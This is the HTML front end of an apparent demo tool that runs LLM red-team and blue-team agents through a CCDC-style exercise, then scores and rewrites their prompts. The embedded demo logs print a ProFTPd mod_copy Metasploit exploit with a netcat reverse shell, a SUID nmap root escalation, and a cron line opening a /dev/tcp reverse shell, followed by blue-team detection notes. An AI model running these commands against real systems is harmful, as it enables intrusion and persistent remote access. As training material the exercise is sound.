.rerun-phdr{padding:6px 12px;font-size:10px;letter-spacing:2px;border-bottom:1px solid var(--bdr);flex-shrink:0;background:var(--bp)}
.rerun-phdr.r1{color:var(--gr)}
.rerun-phdr.r2{color:var(--grn)}
.rerun-bottom{flex-shrink:0;padding:12px 20px;background:var(--bp);border-top:1px solid var(--bdr);max-height:180px;overflow-y:auto}
.score-bars{display:flex;flex-direction:column;gap:8px;margin-bottom:10px}
.score-bar-row{display:flex;align-items:center;gap:10px;font-size:11px}
.score-bar-label{width:120px;color:var(--gr);font-size:10px}
.score-bar-track{flex:1;height:8px;background:var(--bi);border:1px solid var(--bdr);position:relative}
.score-bar-fill{height:100%;transition:width .8s ease-out}
.score-bar-fill.before{background:var(--gr)}
.score-bar-fill.after{background:var(--grn)}
.score-bar-val{width:40px;text-align:right;font-family:'Orbitron',sans-serif;font-size:10px}
.delta-val{color:var(--grn);font-size:10px;width:35px}
.verdict-box{text-align:center;padding:8px 0}
.verdict-text{font-family:'Orbitron',sans-serif;font-size:22px;letter-spacing:4px}
.verdict-improved{color:var(--grn);text-shadow:var(--gr-g)}
.verdict-marginal{color:var(--amb);text-shadow:var(--gr-a)}
.verdict-regression{color:var(--red);text-shadow:var(--gr-r)}

/* Export panel */
.export-panel{display:none;border-top:2px solid var(--amb);background:var(--bp);padding:14px 20px;flex-shrink:0}
.export-panel.show{display:flex;gap:12px;align-items:center;flex-wrap:wrap}
.export-btn{background:transparent;border:1px solid var(--amb);color:var(--amb);font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:1.5px;padding:8px 16px;cursor:pointer;transition:all .3s}
.export-btn:hover{background:rgba(255,188,0,.07)}
.export-btn.done{border-color:var(--grn);color:var(--grn)}
.export-cycle-btn{background:transparent;border:1px solid var(--grn);color:var(--grn);font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:1.5px;padding:8px 16px;cursor:pointer;transition:all .3s}
.export-cycle-btn:hover{background:rgba(0,240,144,.07)}
.export-copy-btn{background:transparent;border:1px solid var(--blu);color:var(--blu);font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:1.5px;padding:8px 16px;cursor:pointer;transition:all .3s}
.export-copy-btn:hover{background:rgba(79,195,247,.07)}
.combat-link{margin-left:auto;color:var(--gr);font-size:10px;letter-spacing:1px;text-decoration:none;border:1px solid var(--gr);padding:7px 12px;transition:all .2s}
.combat-link:hover{border-color:var(--am);color:var(--am)}

/* Step gate */
.step-gate{margin:14px 0;text-align:center;padding:8px 0;border-top:1px solid rgba(255,255,255,.07);border-bottom:1px solid rgba(255,255,255,.07)}
.step-btn{background:transparent;font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:2px;padding:10px 28px;cursor:pointer;border:1px solid var(--amb);color:var(--amb);transition:all .2s}
.step-btn:hover{background:rgba(255,188,0,.07);box-shadow:var(--gr-a)}

/* Bottom bar */
.btm{display:flex;flex-direction:column;flex-wrap:nowrap;padding:0;gap:0;border-top:1px solid var(--bdr);flex-shrink:0}
.btm-row{display:flex;align-items:center;gap:10px;padding:7px 16px;flex-wrap:nowrap}
.btm-config{border-bottom:1px solid var(--bdr);background:var(--bp);overflow-x:auto}
.btm-actions{background:color-mix(in srgb,var(--bp) 80%,var(--bg) 20%)}
/* Error recovery banner */
/* Tier notice spans — class-based size so pmode can override */
.tier-note{font-size:10px}
body.pmode .tier-note{font-size:12px}
#error-recovery-banner{background:rgba(255,51,85,.08);border:1px solid var(--red);padding:10px 16px;margin:8px;align-items:center;gap:12px;flex-wrap:wrap;flex-shrink:0}
#error-recovery-banner .err-msg{font-family:'Share Tech Mono',monospace;font-size:11px;color:var(--red);flex:1}
#error-recovery-banner button{background:transparent;font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1px;padding:5px 10px;cursor:pointer}
.phase-recovery{background:rgba(255,180,0,.08);border:1px solid var(--amb);padding:10px 14px;margin:6px;border-radius:2px;z-index:50;position:relative}
.phase-recovery-hdr{font-family:'Orbitron',sans-serif;font-size:11px;color:var(--amb);letter-spacing:2px;margin-bottom:4px}
.phase-recovery-msg{font-family:'Share Tech Mono',monospace;font-size:10px;color:var(--amb);opacity:.85;margin-bottom:8px;word-break:break-word}
.phase-recovery-btns{display:flex;gap:6px;flex-wrap:wrap}
.phase-recovery-btns button{background:transparent;border:1px solid var(--amb);color:var(--amb);font-family:'Share Tech Mono',monospace;font-size:9.5px;letter-spacing:1px;padding:4px 8px;cursor:pointer}
.phase-recovery-btns button:hover{background:rgba(255,180,0,.18)}
.phase-recovery-btns .prv-cont{border-color:var(--grn);color:var(--grn)}
.phase-recovery-btns .prv-cont:hover{background:rgba(0,240,144,.15)}
.phase-recovery-btns .prv-skip{border-color:#5050a0;color:#7878a0}
.phase-recovery-btns .prv-dismiss{border-color:var(--red);color:var(--red)}
.phase-recovery-btns .prv-dismiss:hover{background:rgba(255,51,85,.15)}
.startbtn{background:transparent;font-family:'Orbitron',sans-serif;font-weight:700;font-size:12px;letter-spacing:2px;padding:9px 18px;cursor:pointer;transition:all .3s;border:2px solid}
.go-btn{border-color:var(--amb);color:var(--amb);box-shadow:var(--gr-a)}
.go-btn:hover:not(:disabled){background:rgba(255,188,0,.08)}
.rst-btn{border-color:var(--gr);color:var(--gr)}
.rst-btn:hover{background:rgba(64,64,106,.12)}
.startbtn:disabled{border-color:var(--gr);color:var(--gr);cursor:not-allowed;box-shadow:none}
.bsep{width:1px;height:30px;background:var(--bdr)}
.live-toggle{background:transparent;font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:1px;padding:7px 13px;cursor:pointer;transition:all .3s;border:1px solid var(--gr);color:var(--gr)}
.live-toggle.active{border-color:var(--grn);color:var(--grn);box-shadow:var(--gr-g)}
.live-toggle#demo-btn.active{border-color:var(--blu);color:var(--blu);background:rgba(79,195,247,.06);box-shadow:none;text-shadow:0 0 8px rgba(79,195,247,.4)}
.live-toggle:hover:not(.active){border-color:#6060a0;color:#8080c0}
.prv-mini{background:transparent;font-family:'Share Tech Mono',monospace;font-size:11px;letter-spacing:1px;padding:5px 9px;cursor:pointer;border:1px solid var(--gr);color:var(--gr);transition:all .2s;white-space:nowrap}
.prv-mini.sel{border-color:var(--amb);color:var(--amb);background:rgba(255,188,0,.06)}
.prv-mini:hover:not(.sel){border-color:#6060a0;color:#8080c0}
.apifield{background:var(--bi);border:1px solid var(--bdr);color:var(--amb);font-family:'Share Tech Mono',monospace;font-size:11px;padding:5px 9px;outline:none;width:230px}
.apifield:focus{border-color:var(--gr)}
.or-mdl{background:var(--bi);border:1px solid var(--bdr);color:var(--amb);font-family:'Share Tech Mono',monospace;font-size:10px;padding:4px 7px;outline:none;width:200px;display:none}
.or-mdl:focus{border-color:var(--gr)}
.kconf-btm{font-size:10px;letter-spacing:1px;color:var(--gr);border:1px solid var(--gr);padding:5px 12px;display:inline-flex;align-items:center;gap:8px;white-space:nowrap}
.kc-clear{cursor:pointer;opacity:.5;font-size:12px;line-height:1}.kc-clear:hover{opacity:1}
.binfo{font-size:10.5px;color:#5858a0}
::-webkit-scrollbar{width:3px}::-webkit-scrollbar-track{background:transparent}::-webkit-scrollbar-thumb{background:var(--gr)}
/* PRESENTATION MODE — optimized for projector. Toggle: Ctrl+P or body.classList.toggle('pmode') */
body.pmode::after{display:none}
body.pmode{font-size:15px}
body.pmode .ph,body.pmode .eph,body.pmode .phase{font-size:13px;letter-spacing:.5px;padding:7px 4px}
body.pmode .ph .pn,body.pmode .eph .epn,body.pmode .phase .pn{font-size:11px}
body.pmode .sh{font-size:12px}
body.pmode label{font-size:11px}
body.pmode .ht{font-size:22px}
body.pmode .hs{font-size:13px}
body.pmode .bt{font-size:19px}
body.pmode .bts{font-size:13px}
body.pmode .term,body.pmode .terminal{font-size:15px;line-height:2.0}
body.pmode .tc{font-size:14.5px}
body.pmode .ts,body.pmode .ts-line{font-size:13px}
body.pmode .tah{font-size:13px}
body.pmode .te-hdr{font-size:13px}
body.pmode .te-body{font-size:14px;line-height:2.0}
body.pmode .ibtn,body.pmode .startbtn,body.pmode .begin-btn{font-size:15px;padding:13px 20px;letter-spacing:3px}
body.pmode .demo-btn,body.pmode .live-toggle,body.pmode .mode-toggle{font-size:12px;padding:9px 15px}
body.pmode .prvbtn,body.pmode .prv-mini{font-size:12px;padding:7px 11px}
body.pmode .srow{font-size:13px}
body.pmode .st,body.pmode .ss{font-size:12px}
body.pmode .binfo{font-size:13px}
body.pmode .ttl{font-size:13px}
body.pmode .ptitle,body.pmode .pstat{font-size:13px}
body.pmode .siem-hdr{font-size:13px;padding:7px 14px}
body.pmode .ar{font-size:13px}
body.pmode .ati{font-size:11px}
body.pmode input[type=password],body.pmode textarea,body.pmode .apifield{font-size:13px}
/* Contrast uplift — forge */
body.pmode .ph{color:#7878b8}
body.pmode .ph.active{color:var(--g)}
body.pmode .ph.done{color:var(--a)}
body.pmode .ph .pn{color:#9090c0}
body.pmode .hr{color:#9898c8}
body.pmode .ts{color:#9090d8}
body.pmode .ati{color:#9090c0}
body.pmode .rf{color:#8888b0}
body.pmode .prvbtn{color:#8888b8;border-color:#8888b8}
body.pmode .demo-btn{color:#9090c8;border-color:#7070a0;opacity:0.85}
/* Contrast uplift — combat */
body.pmode .phase{color:#7878b8}
body.pmode .phase .pn{color:#7878b8}
body.pmode .binfo{color:#8888c8}
body.pmode .st{color:#8080d0}
body.pmode .live-toggle{color:#8080aa;border-color:#8080aa}
body.pmode .prv-mini{color:#8888b8;border-color:#8888b8}
/* Contrast uplift — evolve */
body.pmode .eph{color:#7878b8}
body.pmode .eph .epn{color:#9090c0}
body.pmode .mode-desc{color:#8888c8}
body.pmode .agent-role{color:#9090c0}
body.pmode .agent-name{font-size:12px}
body.pmode .diff-hdr{font-size:12px;padding:9px 14px}
/* Touch targets */
body.pmode .prvbtn,body.pmode .prv-mini,body.pmode .live-toggle,body.pmode .demo-btn{min-height:36px}
body.pmode .ibtn,body.pmode .startbtn,body.pmode .begin-btn{min-height:48px}
/* RESPONSIVE — Session 44. Tablet-first; phone is best-effort with DEMO MODE prioritized. */
@media (max-width:1024px){
  .custom-grid{grid-template-columns:1fr;gap:10px}
  .ex-split{grid-template-columns:1fr;grid-template-rows:1fr 1fr;overflow:auto}
  .ex-div{display:none}
  .sculptor-grid{grid-template-columns:1fr;grid-template-rows:auto auto auto;overflow:auto}
  .rerun-split{grid-template-columns:1fr;grid-template-rows:1fr 1fr;overflow:auto}
  .btm-config{flex-wrap:wrap}
}
@media (max-width:768px){
  body.pmode{font-size:13px}
  .eph{font-size:10.5px;padding:5px 2px}
  body.pmode .eph{font-size:11px;padding:5px 3px}
  .eph .epn{font-size:8.5px}
  body.pmode .eph .epn{font-size:9px}
  body.pmode .terminal,.terminal{font-size:12px;line-height:1.7}
  body.pmode .te-body,.te-body{font-size:12px;line-height:1.7}
  .btm-row{flex-wrap:wrap;padding:6px 10px;gap:6px}
  .ht{font-size:16px;letter-spacing:1px}
  .hs{font-size:9px}
  .hr{flex-wrap:wrap;gap:6px;font-size:9px}
}
@media (max-width:375px){
  .ht{font-size:13px;letter-spacing:.5px}
  .hs{display:none}
  body{font-size:12px}
  body.pmode{font-size:12px}
  .eph{font-size:8.5px;padding:3px 1px}
  body.pmode .eph{font-size:9px}
  .eph .epn{font-size:7px}
  .demo-btn,.mode-toggle{font-size:10px;padding:7px 8px}
}
@media (pointer:coarse){
  .prvbtn,.prv-mini,.live-toggle,.demo-btn,.swb{min-height:44px;min-width:44px}
  .ibtn,.startbtn,.begin-btn{min-height:56px}
  .ibtn{font-size:16px}
}
.fw-attrib{position:fixed;bottom:3px;right:8px;font-size:9px;letter-spacing:1px;color:#3f3f5e;opacity:.55;z-index:5;font-family:'Share Tech Mono','Courier New',monospace}
.fw-attrib a{color:#5a5a82;text-decoration:none}
.fw-attrib a:hover{color:var(--am);text-decoration:underline;opacity:1}
.fw-attrib:hover{opacity:1}
</style>
</head>
<body class="pmode">

<div class="banner">TOP SECRET // MULTI-AGENT REFINEMENT LOOP // SELF-REFINEMENT DEMO</div>

<div class="hdr">
  <div>
    <div class="ht">⚛ MULTI-AGENT REFINEMENT LOOP</div>
    <div class="hs">AUTONOMOUS IMPROVEMENT LOOP // SELF-REFINEMENT DEMONSTRATION</div>
  </div>
  <div class="hcyc" id="cycle-counter">CYCLE 1 / ∞</div>
  <span id="tok-count" style="display:none;font-size:9px;color:var(--grn);letter-spacing:1px;border:1px solid var(--grn);padding:1px 5px;margin-left:8px;font-variant-numeric:tabular-nums">tokens: 0 ▌</span>
</div>

<div class="pbar">
  <div class="eph" id="eph0" title="Phase 0: MODE SELECT — Choose evolution input source (preset agent, custom, or chained from combat)"><span class="epn">P0</span>MODE SELECT</div>
  <div class="eph" id="eph1" title="Phase 1: INTAKE — Load the target agent prompt and exercise context"><span class="epn">P1</span>INTAKE</div>
  <div class="eph" id="eph2" title="Phase 2: EXERCISE — Run the agent through a benchmark scenario to surface weaknesses"><span class="epn">P2</span>EXERCISE</div>
  <div class="eph" id="eph3" title="Phase 3: ARBITER — Independent evaluator scores the agent's performance and identifies failure modes"><span class="epn">P3</span>ARBITER</div>
  <div class="eph" id="eph4" title="Phase 4: SCULPTOR — Refine the prompt to address arbiter findings"><span class="epn">P4</span>SCULPTOR</div>
  <div class="eph" id="eph5" title="Phase 5: RERUN — Replay the exercise with the refined prompt; compare to baseline"><span class="epn">P5</span>RERUN</div>
</div>

<div id="error-recovery-banner" style="display:none">
  <span class="err-msg">⚠ API error encountered. How do you want to proceed?</span>
  <button id="err-retry-btn" style="border:1px solid var(--red);color:var(--red)">[ RETRY ]</button>
  <button id="err-demo-btn" style="border:1px solid var(--amb);color:var(--amb)">[ SWITCH TO DEMO MODE ]</button>
  <button id="err-dismiss-btn" style="border:1px solid var(--gr);color:var(--gr)">[ DISMISS ]</button>
</div>

<div class="main">

  <!-- PHASE 0: MODE SELECT -->
  <div class="phase-panel" id="pp-0">
    <div class="mode-select">
      <div class="mode-title">SELECT OPERATING MODE</div>
      <div class="mode-btns">
        <button class="mode-btn" onclick="selectMode('preset')">
          <span class="mode-icon">⚔</span>
          <span>PRESET MODE</span>
          <span class="mode-desc">Pre-built red and blue rosters drive a CCDC-style exercise. The weakest performer gets rewritten. Full demo without an API key.</span>
        </button>
        <button class="mode-btn" onclick="selectMode('custom')">
          <span class="mode-icon">⚛</span>
          <span>CUSTOM MODE</span>
          <span class="mode-desc">Paste up to four of your own agent prompts. CHALLENGER designs a domain-fit stress test against them, then the loop runs.</span>
        </button>
        <button class="mode-btn" id="chain-mode-btn" onclick="selectMode('chain')">
          <span class="mode-icon">⬅</span>
          <span>CHAIN MODE</span>
          <span class="mode-desc">Pulls a completed exercise out of localStorage from the Combat demo and evolves the weakest agent against it — closing the build → fight → refine loop.</span>
        </button>
      </div>
    </div>
  </div>

  <!-- PHASE 1: INTAKE -->
  <div class="phase-panel" id="pp-1">
    <!-- PRESET sub-mode -->
    <div id="intake-preset" style="display:none;flex:1;flex-direction:column;overflow:hidden">
      <div class="intake-wrap">
        <div class="intake-hdr">PRESET SWARM — SELECT TEAM</div>
        <div class="swarm-toggle">
          <button class="swtb sel-red" id="preset-red-btn" onclick="setPreset('red')">⚔ RED TEAM</button>
          <button class="swtb" id="preset-blue-btn" onclick="setPreset('blue')" title="Blue-team perspective: scoring weights upstream telemetry gaps">⚡ BLUE TEAM</button>
        </div>
        <div class="agent-list" id="preset-agent-list"></div>
        <button class="begin-btn" onclick="beginExercise()">[ BEGIN EVALUATION ]</button>
      </div>
    </div>

    <!-- CUSTOM sub-mode -->
    <div id="intake-custom" style="display:none;flex:1;flex-direction:column;overflow:hidden">
      <div class="intake-wrap">
        <div class="intake-hdr">CUSTOM SWARM — DESCRIBE YOUR SWARM</div>
        <div class="custom-grid">
          <div>
            <label class="form-label">SWARM BRIEF</label>
            <textarea class="form-ta" id="custom-brief" style="height:120px" placeholder="What does your swarm do? What domain? 2-4 sentences."></textarea>
          </div>
          <div class="agent-slots">
            <div class="agent-slot" id="slot-1">
              <div class="slot-hdr" onclick="toggleSlot(1)">
                <span>AGENT 1</span><span id="slot-1-arrow">▼</span>
              </div>
              <div class="slot-body" id="slot-1-body">
                <label class="form-label">AGENT NAME</label>
                <input class="form-inp" id="a1-name" type="text" placeholder="e.g., EXTRACTOR"/>
                <label class="form-label">SYSTEM PROMPT</label>
                <textarea class="form-ta" id="a1-prompt" placeholder="Agent system prompt..."></textarea>
              </div>
            </div>
            <div class="agent-slot" id="slot-2">
              <div class="slot-hdr" onclick="toggleSlot(2)">
                <span>AGENT 2</span><span id="slot-2-arrow">▶</span>
              </div>
              <div class="slot-body hidden" id="slot-2-body">
                <label class="form-label">AGENT NAME</label>
                <input class="form-inp" id="a2-name" type="text" placeholder="e.g., REVIEWER"/>
                <label class="form-label">SYSTEM PROMPT</label>
                <textarea class="form-ta" id="a2-prompt" placeholder="Agent system prompt..."></textarea>
              </div>
            </div>
            <div class="agent-slot" id="slot-3">
              <div class="slot-hdr" onclick="toggleSlot(3)">
                <span>AGENT 3</span><span id="slot-3-arrow">▶</span>
              </div>
              <div class="slot-body hidden" id="slot-3-body">
                <label class="form-label">AGENT NAME</label>
                <input class="form-inp" id="a3-name" type="text" placeholder="e.g., CONFLICT-RESOLVER"/>
                <label class="form-label">SYSTEM PROMPT</label>
                <textarea class="form-ta" id="a3-prompt" placeholder="Agent system prompt..."></textarea>
              </div>
            </div>
          </div>
        </div>
        <button class="begin-btn" onclick="beginExercise()">[ DESIGN CHALLENGE ]</button>
      </div>
    </div>

    <!-- CHAIN sub-mode -->
    <div id="intake-chain" style="display:none;flex:1;flex-direction:column;overflow:hidden">
      <div class="intake-wrap">
        <div class="intake-hdr">CHAIN MODE — IMPORTED EXERCISE</div>
        <div class="chain-card" id="chain-import-card">
          <div class="chain-card-hdr" id="chain-ex-name">EXERCISE IMPORTED: —</div>
          <div class="chain-scores" id="chain-scores"></div>
          <table class="chain-table">
            <thead><tr><th>STAGE</th><th>RED OUTCOME</th><th>BLUE OUTCOME</th></tr></thead>
            <tbody id="chain-table-body"></tbody>
          </table>
          <div class="chain-agents" id="chain-agents-list"></div>
        </div>
        <button class="begin-btn" onclick="beginExercise()">[ BEGIN ANALYSIS ]</button>
      </div>
    </div>
  </div>

  <!-- PHASE 2: EXERCISE -->
  <div class="phase-panel" id="pp-2">
    <div class="exercise-wrap" id="exercise-wrap">
      <!-- filled dynamically -->
    </div>
  </div>

  <!-- PHASE 3: ARBITER -->
  <div class="phase-panel" id="pp-3">
    <div class="arbiter-wrap" id="arbiter-wrap">
      <div class="arbiter-hdr">ARBITER — PERFORMANCE SCORECARD</div>
      <div id="arbiter-content" class="arbiter-content"></div>
    </div>
  </div>

  <!-- PHASE 4: SCULPTOR -->
  <div class="phase-panel" id="pp-4">
    <div class="sculptor-wrap">
      <div class="sculptor-grid">
        <div class="diff-pane">
          <div class="diff-hdr before" id="before-hdr">BEFORE: — v1</div>
          <div class="diff-body" id="before-body"></div>
        </div>
        <div class="diff-pane">
          <div class="diff-hdr center">CHANGE MANIFEST</div>
          <div id="manifest-area" style="overflow-y:auto;flex:1">
            <div id="sculptor-analyzing" class="sculptor-analyzing" style="display:none">SCULPTOR analyzing...<br><span id="analyzing-label"></span></div>
            <div class="manifest-cards" id="manifest-cards"></div>
          </div>
        </div>
        <div class="diff-pane">
          <div class="diff-hdr after" id="after-hdr">AFTER: — v2</div>
          <div class="diff-body" id="after-body"></div>
        </div>
      </div>
    </div>
  </div>

  <!-- PHASE 5: RERUN -->
  <div class="phase-panel" id="pp-5">
    <div class="rerun-wrap">
      <div class="rerun-split">
        <div class="rerun-pane">
          <div class="rerun-phdr r1">ROUND 1 — ORIGINAL</div>
          <div class="terminal" id="rerun-before-term"></div>
        </div>
        <div class="rerun-pane">
          <div class="rerun-phdr r2">ROUND 2 — REFINED</div>
          <div class="terminal" id="rerun-after-term"></div>
        </div>
      </div>
      <div class="rerun-bottom" id="rerun-bottom" style="display:none">
        <div class="score-bars" id="score-bars"></div>
        <div class="verdict-box" id="verdict-box"></div>
      </div>
    </div>
    <div class="export-panel" id="export-panel">
      <button class="export-btn" id="export-combat-btn" onclick="exportToCombat()">[ EXPORT TO COMBAT DEMO ]</button>
      <button class="export-cycle-btn" onclick="runAnotherCycle()">[ RUN ANOTHER CYCLE ]</button>
      <button class="export-copy-btn" onclick="copyRefinedPrompt()">[ COPY REFINED PROMPT ]</button>
      <a class="combat-link" href="combat.html">[ OPEN IN COMBAT DEMO ]</a>
    </div>
  </div>

</div><!-- end .main -->

<div class="btm">
  <div class="btm-row btm-config">
    <button class="live-toggle" id="demo-btn" onclick="toggleDemo()" title="Pre-scripted demo mode — no API key required">[ ◉ DEMO ]</button>
    <button class="live-toggle" id="step-btn" onclick="toggleStep()" title="Pause between phases">[ ⏸ STEP ]</button>
    <div class="bsep"></div>
    <button class="prv-mini sel" id="eprv-ant" onclick="setEvolveProvider('anthropic')">ANT</button>
    <button class="prv-mini" id="eprv-or" onclick="setEvolveProvider('openrouter')">OR</button>
    <button class="prv-mini" id="eprv-cc" onclick="setEvolveProvider('cc')" title="Claude Code CLI — run relay.py first; uses your CC subscription">CLAUDE CODE</button>
    <button class="prv-mini" id="eprv-orfree" onclick="setEvolveProvider('orfree')" title="OpenRouter free tier — no credits needed">OR FREE</button>
    <button class="prv-mini" id="eprv-ollama" onclick="setEvolveProvider('ollama')" title="Ollama — fully local, offline capable">OLLAMA</button>
    <span id="efree-note" class="tier-note" style="display:none;color:#4fc3f7;letter-spacing:1px;font-family:'Share Tech Mono',monospace">⚠ FREE TIER</span>
    <span id="eollama-note" class="tier-note" style="display:none;color:#4fc3f7;letter-spacing:1px;font-family:'Share Tech Mono',monospace">⚡ LOCAL</span>
    <input class="or-mdl" type="text" id="eor-model" list="eor-models" placeholder="anthropic/claude-sonnet-4-6"/>
    <datalist id="eor-models">
      <option value="anthropic/claude-sonnet-4-6">Claude Sonnet 4.6</option>
      <option value="anthropic/claude-opus-4-5">Claude Opus 4.5</option>
      <option value="openai/gpt-4o">GPT-4o</option>
      <option value="openai/gpt-4o-mini">GPT-4o mini</option>
      <option value="google/gemini-2.5-pro">Gemini 2.5 Pro</option>
      <option value="meta-llama/llama-3.3-70b-instruct">Llama 3.3 70B</option>
      <option value="mistralai/mistral-large">Mistral Large</option>
    </datalist>
    <input class="or-mdl" type="text" id="eor-ollama-model" placeholder="llama3.2" style="display:none"/>
    <div class="bsep"></div>
    <input type="password" class="apifield" id="eak" placeholder="Anthropic API Key (sk-ant-...)"/>
    <div id="eak-conf" style="display:none"><div class="kconf-btm">KEY CONFIGURED <span class="kc-clear" onclick="clearEvolveKey()" title="Clear saved key">×</span></div></div>
  </div>
  <div class="btm-row btm-actions">
    <button class="startbtn go-btn" id="run-btn" onclick="runImprovementCycle()" disabled>[ ⚛ RUN CYCLE ]</button>
    <button class="startbtn rst-btn" onclick="resetEvolve()">[ RESET ]</button>
    <div class="binfo" id="binfo">Select a mode to begin the self-refinement loop.</div>
  </div>
</div>

<!-- ═══ DEMO CONTENT ═══ -->

<script type="text/plain" id="de-r-recon">
[09:00:01] PHASE: RECON
TECHNIQUE: T1046 Network Service Scanning
TOOL: nmap -sn 192.168.100.0/24 -oA recon/discovery
FINDING: Live hosts — 192.168.100.10 (Ubuntu 14.04), 192.168.100.11 (Ubuntu 20.04), 192.168.100.12 (Windows Server 2019)
CONFIDENCE: HIGH

[09:01:14] PHASE: RECON
TECHNIQUE: T1046 Network Service Scanning
TOOL: nmap -sS -T4 --open -sV -sC -p- 192.168.100.10 -oA recon/meta3-full
FINDING: 21/tcp ProFTPd 1.3.5 | 22/tcp OpenSSH 6.6 | 80/tcp Apache 2.4.7 | 3306/tcp MySQL 5.5 root/no-auth | 8080/tcp Tomcat 7.0.68
CONFIDENCE: HIGH
NEXT: ProFTPd 1.3.5 matches CVE-2015-3306 mod_copy RCE — high confidence exploit path

RECON-FINDINGS SUMMARY:
TARGET: 192.168.100.10 | OPEN: 21/ProFTPd-1.3.5, 22/SSH, 80/Apache, 3306/MySQL-noauth
RECOMMENDED ATTACK PATHS: ProFTPd 1.3.5 CVE-2015-3306 mod_copy RCE — HIGH
RECON COMPLETE — RECOMMENDED INITIAL ACCESS VECTOR: ProFTPd 1.3.5 CVE-2015-3306 on 192.168.100.10
</script>

<script type="text/plain" id="de-r-access">
[09:08:00] PHASE: INITIAL ACCESS
TECHNIQUE: T1190 Exploit Public-Facing Application — CVE-2015-3306 ProFTPd mod_copy RCE
TOOL: msfconsole -q && use exploit/unix/ftp/proftpd_modcopy_exec && set RHOSTS 192.168.100.10 && set LHOST 192.168.100.1 && set LPORT 4444 && set PAYLOAD cmd/unix/reverse_netcat && run
FINDING: [*] Copying /etc/passwd to /var/www/html/mutillidae/backdoor.php via SITE CPFR/CPTO (mod_copy). [*] Triggering via HTTP. [+] Session 1 opened: 192.168.100.1:4444 → 192.168.100.10:49822.

meterpreter > getuid
Server username: www-data

INITIAL ACCESS ACHIEVED — FOOTHOLD: 192.168.100.10 as www-data
Shell type: Meterpreter reverse TCP | Privilege: www-data (web service)
</script>

<script type="text/plain" id="de-r-persist">
[09:10:15] PHASE: PRIVILEGE ESCALATION
TECHNIQUE: T1548.001 Abuse Elevation Control — SUID binary
FINDING: /usr/bin/nmap (SUID set). nmap --interactive → !sh → id: uid=0(root)

[09:11:00] PHASE: PERSISTENCE
TECHNIQUE: T1053.003 Cron Job — root-level
TOOL: echo "*/5 * * * * root bash -i >& /dev/tcp/192.168.100.1/4445 0>&1" > /etc/cron.d/sysupdate
FINDING: Cron entry created and verified.

[09:11:30] PHASE: PERSISTENCE (SSH authorized_keys)
TECHNIQUE: T1098 Account Manipulation
FINDING: SSH persistence to root established.

PERSISTENCE ESTABLISHED — MECHANISM: root cron + SSH key | ACCESS: root | STABILITY: HIGH
</script>

<script type="text/plain" id="de-b-monitor">
TELEMETRY-ANALYST — Log Ingestion and First-Pass Anomaly Detection
Analyzing SIEM telemetry. Zeek conn.log + Sysmon ingest active...

detection-feed.md entries written:

| 2026-04-22 09:00:18 UTC | 192.168.100.1 | network-connection | suspicious | T1046 | nmap SYN scan: 1,247 SYN packets in 12s — characteristic port scan signature |
| 2026-04-22 09:01:22 UTC | 192.168.100.10 | network-connection | suspicious | T1046 | Full TCP scan: 65,535 port probes from 192.168.100.1 over 74s |
| 2026-04-22 09:03:25 UTC | 192.168.100.12 | network-connection | suspicious | T1210 | SMB/445 targeted from 192.168.100.1 — NSE script negotiation pattern |

TELEMETRY PHASE COMPLETE — 3 anomalies written to detection-feed.md. Forwarding to DETECTION-ENGINEER.
TELEMETRY GAPS: No host-level visibility on 192.168.100.10 (Linux — Sysmon not deployed).
</script>

<script type="text/plain" id="de-b-detect">
DETECTION-ENGINEER — Sigma Rule Authoring and Threat Correlation

Step 1 — Correlating detection-feed.md into active-threats.md entry:

### Threat-20260422-0908
Confidence: suspicious
ATT&CK Techniques: T1046 (Network Service Scanning)
Affected Hosts: 192.168.100.10
Timeline: 2026-04-22 09:00:18 UTC — 2026-04-22 09:01:22 UTC
Narrative: Source 192.168.100.1 conducted systematic host discovery and full TCP scan. FTP port 21 received a connection at 09:07 UTC. No application-layer FTP command visibility available — unable to confirm exploitation at this time.
Recommended Response: monitor

NOTE: DETECTION-ENGINEER flagged FTP connection but could not identify SITE CPFR/CPTO exploitation commands. No Sigma rule for ProFTPd mod_copy. Outbound callback on port 4444 at 09:08 UTC was not correlated — no rule for reverse shell callback within 60 seconds of FTP anomaly.

Sigma rule authored for port scan pattern only:
title: Rapid Port Scan from Single Source
id: a1b2c3d4-0000-0000-0000-000000000001
status: experimental
tags: [attack.t1046, attack.reconnaissance]
logsource:
  category: network_connection
  product: zeek
detection:
  selection:
    dest_port|expand: '*'
  condition: selection
level: medium

DETECTION GAP: FTP SITE CPFR/CPTO exploitation indicator NOT detected. ProFTPd mod_copy RCE achieved without blue team detection of the actual exploitation mechanism.
</script>

<script type="text/plain" id="de-b-investigate">
INCIDENT-COMMANDER — NIST SP 800-61 Incident Response

1. INCIDENT DECLARATION
Severity: P3 MEDIUM (limited telemetry — FTP connection noted, exploitation unconfirmed at this stage)
Rationale: Port scan detected; FTP connection to 192.168.100.10 flagged but exploitation not confirmed by DETECTION-ENGINEER. No confirmed reverse shell. Monitored containment.

2. CONTAINMENT DECISION: PASSIVE MONITORING
NIST Rationale: Insufficient evidence for P2 escalation. DETECTION-ENGINEER reports FTP anomaly but cannot confirm RCE. Escalation requires confirmed session establishment.

FORENSIC-COLLECTOR directives:
[1] Capture Zeek conn.log from 09:00-09:15 UTC
[2] Monitor for outbound connections from 192.168.100.10

INCIDENT TIMELINE:
[2026-04-22 09:00:18 UTC] ADVERSARY — port scan initiated
[2026-04-22 09:09:50 UTC] DEFENDER — P3 MEDIUM declared. Passive monitoring. Awaiting DETECTION-ENGINEER confirmation.

CONTAINMENT DECISION: CONTINUE MONITORING — REASON: Exploitation unconfirmed due to FTP command-level visibility gap; escalation held pending detection confirmation.
</script>

<script type="text/plain" id="de-arbiter-red">
## ARBITER SCORECARD

### Exercise Summary
Red team exploited ProFTPd CVE-2015-3306 via SITE CPFR/CPTO FTP commands to achieve RCE on 192.168.100.10, then escalated to root and established persistence. Blue team detected network-layer scanning but failed to identify the application-layer FTP exploitation commands, resulting in delayed and under-confident incident escalation.

### Stage Performance Breakdown
| Stage | Agent | Score | What Worked | What Failed |
|---|---|---|---|---|
| RECON/MONITOR | RECON | 9/10 | Complete port scan, service version detection, CVE identification | Minor: no OSINT enumeration |
